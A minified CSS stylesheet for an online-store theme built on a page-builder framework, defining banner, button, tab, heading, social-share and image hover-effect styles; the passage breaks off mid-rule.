.static-menu-click:after{background-color:#fff}[data-content-type="cbanner"] .pagebuilder-banner-wrapper [data-element='content']{min-height:unset}[data-content-type="cbanner"] div[class*="pagebuilder-banner-wrapper background-image"]{position:relative;overflow:hidden}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay{z-index:2}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background:inherit}[data-content-type="cbanner"][data-justify-content="flex-end"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-end}[data-content-type="cbanner"][data-justify-content="flex-start"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-start}.elementor__heading.medium h1,.elementor__heading.medium h2,.elementor__heading.medium h3,.elementor__heading.medium h4,.elementor__heading.medium h5,.elementor__heading.medium h6{font-weight:inherit}.elementor__heading.margin_0 h1,.elementor__heading.margin_0 h2,.elementor__heading.margin_0 h3,.elementor__heading.margin_0 h4,.elementor__heading.margin_0 h5,.elementor__heading.margin_0 h6{margin:0}:root{--button__font-weight:600;--button__text_transform:none;--button__border-radius:40px;--other_font_family:'Libre Baskerville',serif}.pagebuilder-column-group:not(.empty-child){margin-left:-15px;margin-right:-15px;width:auto}.pagebuilder-column-group:not(.empty-child) .pagebuilder-column{padding-left:15px;padding-right:15px}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{padding-left:15px;padding-right:15px}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.pagebuilder-button-secondary{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.pagebuilder-banner-wrapper [data-element='content']{min-height:25px}@media only screen and (min-width:576px){.flex-basic-xs-100 .pagebuilder-column{flex-basis:unset}}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light h6{font-weight:300}.regular{font-weight:400}.regular a,.regular h1,.regular h2,.regular h3,.regular h4,.regular h5,.regular h6{font-weight:400}.medium{font-weight:500}.medium .post-info{font-weight:500}.medium a,.medium h1,.medium h2,.medium h3,.medium h4,.medium h5,.medium h6{font-weight:500}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light h6{font-weight:300}.bold{font-weight:700}.bold a,.bold h1,.bold h2,.bold h3,.bold h4,.bold h5,.bold h6{font-weight:700}.bold a strong,.bold h1 strong,.bold h2 strong,.bold h3 strong,.bold h4 strong,.bold h5 strong,.bold h6 strong{font-weight:700}.btn{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.btn:focus,.btn:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.5;cursor:default;pointer-events:none}.btn:hover,.btn:active,.btn:focus{text-decoration:none}figure{margin:0}.col-15{width:20%;flex:0 0 auto}.uppercase{text-transform:uppercase}.high-light{color:#ec0101}.size-24{font-size:2.4rem}@media only screen and (max-width:1366px){.hidden-xl{display:none !important}}.border_top{border-bottom-width:0 !important;border-left-width:0 !important;border-right-width:0 !important}.border_left{border-bottom-width:0 !important;border-top-width:0 !important;border-right-width:0 !important}.border_right{border-bottom-width:0 !important;border-top-width:0 !important;border-left-width:0 !important}.border_bottom{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important}.margin_0{margin-top:0;margin-bottom:0}.margin_0 hr{margin-bottom:0.5rem;margin-top:0.5rem}.p_margin_0 p{margin-bottom:0}.margin_bottom_0{margin-bottom:0}.margin_bottom_0 h2,.margin_bottom_0 h3,.margin_bottom_0 h4,.margin_bottom_0 h5,.margin_bottom_0 p{margin-bottom:0}.mb_23{margin-bottom:2.3rem}.ls__1{letter-spacing:1px}.ls__2{letter-spacing:2px}.ls__3{letter-spacing:3px}.ls__4{letter-spacing:4px}.fs__0{font-size:0}.fs__45{font-size:45px}.fs__45 h3 span,.fs__45 h3 strong{font-size:45px}.max-width-640{max-width:640px}.z-index--2{position:relative;z-index:2}.bg_white .pagebuilder-button-secondary{background-color:#fff}.color_white{color:#fff}.color_white .pagebuilder-button-secondary{border-color:#fff;color:#fff;background-color:transparent}.dark_color{color:#222}.dark_color a:not(:hover){color:#222}figure.full-width img{width:100%}ul.social-link.footer li a{color:var(--footer-links-color)}@media only screen and (max-width:993px){.pagebuilder-mobile-hidden{display:none !important}}[data-element="heading_text_editer"]>h2:not(:last-of-type),[data-element="heading_text_editer"]>h3:not(:last-of-type),[data-element="heading_text_editer"]>h4:not(:last-of-type),[data-element="heading_text_editer"]>h5:not(:last-of-type),[data-element="heading_text_editer"]>h6:not(:last-of-type),[data-element="heading_text_editer"]>p:not(:last-of-type){margin-bottom:0}@media (max-width:768px){.size-26 span{font-size:26px !important}.size-40 span{font-size:40px !important}.size-16 span{font-size:16px !important}.text-center-sm{text-align:center !important}}div[data-content-type="tabs"] .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation{border:0}div[data-content-type="tabs"] .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header{background:var(--button__background);margin:0 .2rem;border:1px dashed transparent;border-radius:var(--button__border-radius) !important}div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:last-child{border:1px dashed transparent}div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header a.tab-title{border-right:0;color:var(--text__color);font-size:1.4rem;font-weight:var(--text-weight);padding:.7rem 2.5rem;text-transform:capitalize}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active{background:#fff;border-color:var(--heading__color__base);z-index:3}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active:after,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:after{display:none}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active:last-child,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active:last-child{border:1px dashed var(--heading__color__base)}div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--heading__color__base)}div[data-content-type="tabs"] .tabs-navigation li.tab-header:hover a.tab-title,.pagebuilder-content-type.pagebuilder-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:var(--heading__color__base)}div[data-content-type="tabs"] .tabs-content,.pagebuilder-content-type.pagebuilder-tabs .tabs-content{border:0;margin:0;z-index:3}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{-webkit-animation:fadeIn 1s ease;-moz-animation:fadeIn 1s ease;-ms-animation:fadeIn 1s ease;animation:fadeIn 1s ease}div[data-content-type='tabs'].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{border:1px solid #e6e6e6}div[data-content-type='tabs'].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{padding:20px 0}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{border:0 !important}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header.ui-state-active a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:var(--theme__color__primary)}html body #maincontent div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}[data-content-type="image"]{line-height:0}.elementor__item--hover,[data-content-type="image"]{position:relative;overflow:hidden}.image_hover_effects--zoom .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover [data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:.6s ease-in-out}.image_hover_effects--zoom .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom .elementor__item--hover:hover [data-content-type="image"] img,.image_hover_effects--zoom .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}[data-image-hover-effects="zoom"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom"] .post-image-effect img,[data-image-hover-effects="zoom"] [data-content-type="image"] img,[data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:.6s ease-in-out}[data-image-hover-effects="zoom"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom"]:hover .post-image-effect img,[data-image-hover-effects="zoom"]:hover [data-content-type="image"] img,[data-image-hover-effects="zoom"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.image_hover_effects--overlay .elementor__item--hover{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);border-radius:inherit;z-index:1}.image_hover_effects--overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--overlay .elementor__item--hover:hover [data-content-type="image"]::before,.image_hover_effects--overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}[data-image-hover-effects="overlay"]{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"] .post-image-effect::before,[data-image-hover-effects="overlay"] [data-content-type="image"]::before,[data-image-hover-effects="overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);border-radius:inherit;z-index:1}[data-image-hover-effects="overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"]:hover .post-image-effect::before,[data-image-hover-effects="overlay"]:hover [data-content-type="image"]::before,[data-image-hover-effects="overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"] .post-image-effect::before,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"]::before,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"] .post-image-effect img,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect::before,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect img,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:hover:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:before{width:0}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:hover:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{height:0}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:hover:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:hover:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:hover:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:hover:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{background-color:rgba(255,255,255,0.15)}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"] .post-image-effect:before,[data-image-hover-effects="box-effect"] [data-content-type="image"]:before,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"] .post-image-effect:after,[data-image-hover-effects="box-effect"] [data-content-type="image"]:after,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:hover:before,[data-image-hover-effects="box-effect"] .post-image-effect:hover:before,[data-image-hover-effects="box-effect"] [data-content-type="image"]:hover:before,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:hover:before{width:0}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:hover:after,[data-image-hover-effects="box-effect"] .post-image-effect:hover:after,[data-image-hover-effects="box-effect"] [data-content-type="image"]:hover:after,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{height:0}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:hover:before,[data-image-hover-effects="box-effect"] .post-image-effect:hover:before,[data-image-hover-effects="box-effect"] [data-content-type="image"]:hover:before,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:hover:before,[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:hover:after,[data-image-hover-effects="box-effect"] .post-image-effect:hover:after,[data-image-hover-effects="box-effect"] [data-content-type="image"]:hover:after,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:hover:after{background-color:rgba(255,255,255,0.15)}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.rokan-title,.elementor__header,.block .title.rokan-title{margin-bottom:3rem;text-align:center}.rokan-title .module-title,.elementor__header .module-title,.block .title.rokan-title .module-title,.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{font-size:2.4rem;text-transform:capitalize;margin-bottom:0}.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong{margin-top:0}.rokan-title .short_description,.elementor__header .short_description,.block .title.rokan-title .short_description,.rokan-title .short-description,.elementor__header .short-description,.block .title.rokan-title .short-description,.rokan-title .elementor__description,.elementor__header .elementor__description,.block .title.rokan-title .elementor__description,.rokan-title .des,.elementor__header .des,.block .title.rokan-title .des,.rokan-title .short-des,.elementor__header .short-des,.block .title.rokan-title .short-des{font-size:1.4rem;font-family:var(--other_font_family);margin-bottom:0}.rokan-title .short_description .action.select,.elementor__header .short_description .action.select,.block .title.rokan-title .short_description .action.select,.rokan-title .short-description .action.select,.elementor__header .short-description .action.select,.block .title.rokan-title .short-description .action.select,.rokan-title .elementor__description .action.select,.elementor__header .elementor__description .action.select,.block .title.rokan-title .elementor__description .action.select,.rokan-title .des .action.select,.elementor__header .des .action.select,.block .title.rokan-title .des .action.select,.rokan-title .short-des .action.select,.elementor__header .short-des .action.select,.block .title.rokan-title .short-des .action.select{font-family:var(--other_font_family);padding-left:5px;margin:0}.rokan-title.has-see-all,.elementor__header.has-see-all,.block .title.rokan-title.has-see-all{position:relative}.rokan-title.has-see-all .module-title,.elementor__header.has-see-all .module-title,.block .title.rokan-title.has-see-all .module-title{padding-right:10%;position:relative}.rokan-title.has-see-all .see-all,.elementor__header.has-see-all .see-all,.block .title.rokan-title.has-see-all .see-all{position:absolute;right:-1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:1.4rem;display:inline-block;text-decoration:none}.rokan-title.has-see-all .see-all:not(:hover),.elementor__header.has-see-all .see-all:not(:hover),.block .title.rokan-title.has-see-all .see-all:not(:hover){color:var(--text__color)}.rokan-title.has-see-all .see-all:after,.elementor__header.has-see-all .see-all:after,.block .title.rokan-title.has-see-all .see-all:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.rokan-title.container-header-widget-product-advanced,.elementor__header.container-header-widget-product-advanced,.block .title.rokan-title.container-header-widget-product-advanced{margin-bottom:0}.rokan-title .module-title,.elementor__header .module-title,.block .title.rokan-title .module-title,.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;justify-content:center;align-items:center}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after,.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{content:"";display:inline-block;width:6rem;height:2px;background:var(--heading__color__base)}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after{margin-left:3rem}.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{margin-right:3rem}@media all and (max-width:576px){.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after,.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{width:3rem}.rokan-title .module-title:after,.elementor__header .module-title:after,.block .title.rokan-title .module-title:after,.rokan-title .elementor__headline:after,.elementor__header .elementor__headline:after,.block .title.rokan-title .elementor__headline:after,.rokan-title h3:after,.elementor__header h3:after,.block .title.rokan-title h3:after{margin-left:1rem}.rokan-title .module-title:before,.elementor__header .module-title:before,.block .title.rokan-title .module-title:before,.rokan-title .elementor__headline:before,.elementor__header .elementor__headline:before,.block .title.rokan-title .elementor__headline:before,.rokan-title h3:before,.elementor__header h3:before,.block .title.rokan-title h3:before{margin-right:1rem}}.other_font,.post-view .post-posed-date .value,#post-comments .publish-date{font-family:var(--other_font_family);font-style:italic !important}ul.social-link{padding-left:0;margin-bottom:0}ul.social-link li{display:inline-flex;margin-bottom:1rem}ul.social-link li a{display:inline-flex;align-items:center;justify-content:center;background:false;padding-right:0.2rem;padding-left:0.2rem;border-radius:0;color:var(--text__color);font-size:16px}ul.social-link li a .text{display:none}ul.social-link li:not(:last-of-type){margin-right:2rem}ul.social-link li:hover a{-webkit-transform:translateY(-4px) translateZ(0);-moz-transform:translateY(-4px) translateZ(0);-ms-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.product-share-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-share-links .share-links .share-links-click{text-transform:capitalize;min-height:3.5rem;display:inline-flex;align-items:center}.product-share-links .share-links .share-links-click:before{content:"\e9f2";font-family:iconKalles;font-size:16px;color:var(--text__color);line-height:1;font-display:swap;position:relative;padding-right:1rem;top:-1px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-share-links .share-links .share-links-click:not(:hover){color:var(--text__color)}.product-share-links .share-links .share-links-click:hover:before{color:var(--theme__color__primary)}.product-share-links{justify-content:center}.product-share-links .share-links{display:none}.product-share-links .share-dialog{margin-left:0;margin-top:3.5rem}.product-share-links .share-dialog a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block}.product-share-links .share-dialog a .icon{background-color:transparent !important;font-size:1.8rem;color:#222;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-share-links .share-dialog a:hover{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.product-share-links .share-dialog a:hover .fa-facebook-f{color:#3b5998}.product-share-links .share-dialog a:hover .fa-twitter{color:#1da1f2}.product-share-links .share-dialog a:hover .fa-pinterest{color:#e61b27}.product-share-links .share-dialog a:hover .fa-google{color:#ed3c32}.share-dialog{margin-left:1rem}.share-dialog a .icon{color:#fff;width:3.5rem;height:3.5rem;display:inline-flex;justify-content:center;align-items:center;font-size:1.3rem;border-radius:50%}.share-dialog a .icon.fa-facebook-f{background:#3b5998}.share-dialog a .icon.fa-twitter{background:#1da1f2}.share-dialog a .icon.fa-pinterest{background:#e61b27}.share-dialog a .icon.fa-google{background:#ed3c32}.share-dialog a:not(:last-child){margin-right:0.4rem}.no-padding .pagebuilder-column-group{padding:0;margin:0}.bottom .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:flex-end}.border-1{border:1px solid #ddd}.icons a span{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.icons a span::after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.icons a span:hover{opacity:.8}.icons a span:hover::after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.pagebuilder-gallery.style2{text-align:center}.pagebuilder-gallery.style2 .elementor-img-item{max-width:110px;margin:auto}.pagebuilder-gallery.style2 .elementor-img-item figure 